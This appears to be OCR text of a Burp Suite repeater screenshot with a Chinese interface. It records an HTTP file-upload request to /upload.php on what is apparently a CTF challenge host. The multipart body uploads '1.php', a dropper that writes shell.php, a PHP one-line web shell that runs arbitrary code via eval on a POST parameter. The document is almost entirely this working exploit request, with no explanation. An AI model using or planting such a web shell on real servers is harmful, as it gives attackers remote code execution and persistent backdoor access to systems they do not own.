 发送
取消
目标: http://61.147.171.105:62
请求
美化 Raw Hex \n
响应
美化 Raw Hex 页面渲染 \n
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
1 POST /upload.php HTTP/1.1
2 Host: 61.147.171.105:62431
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------27257453953277727286
2668660439
8 Content-Length: 307
9 Origin: http://61.147.171.105:62431
10 Connection: close
11 Referer: http://61.147.171.105:62431/
12 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1692697790; PHPSESSID=fsur4b7sdh5uk43v1phbce9n96
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------272574539532777272862668660
439
16 Content-Disposition: form-data; name="file"; filename="
1.php"
17 Content-Type: application/octet-stream
18
19 <?php fputs(fopen("shell.php", "w"), '<?php
@eval($_POST["shell"]); ?>'); ?>
20 -----------------------------272574539532777272862668660